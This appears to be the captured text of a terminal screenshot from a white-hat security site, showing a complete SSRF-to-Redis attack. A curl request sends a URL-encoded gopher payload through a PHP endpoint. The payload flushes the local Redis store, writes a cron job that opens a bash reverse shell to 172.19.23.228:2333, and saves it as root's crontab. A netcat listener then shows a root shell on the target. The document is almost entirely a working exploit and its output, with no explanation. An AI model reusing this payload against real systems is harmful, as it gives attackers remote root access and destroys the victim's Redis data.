 >>> ~ curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250aflu
shall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%
250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%2
50a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%25
0d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250ac
onfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%25
0d%250a%244%250d%250asave%250d%250aquit%250d%250a'
* Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a
%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a
%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%250a%250a%250a%250a%250d%250a%
250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d
%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250a
set%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250
d%250aquit%250d%250a HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.0
< Date: Tue, 31 May 2016 06:55:41 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.22
nc /Users/ricter
>>> ~ nc -lvv 2333 14:55:16
bash: no job control in this shell
[root@test ~]# ifconfig | grep 172
ifconfig | grep 172
bash: ifconfig: command not found
[root@test ~]# /sbin/ifconfig | grep 172
/sbin/ifconfig | grep 172
inet addr:172.19.23.218 Bcast:172.19.23.255 Mask:255.255.254.0
[root@test ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@test ~]#
白帽hub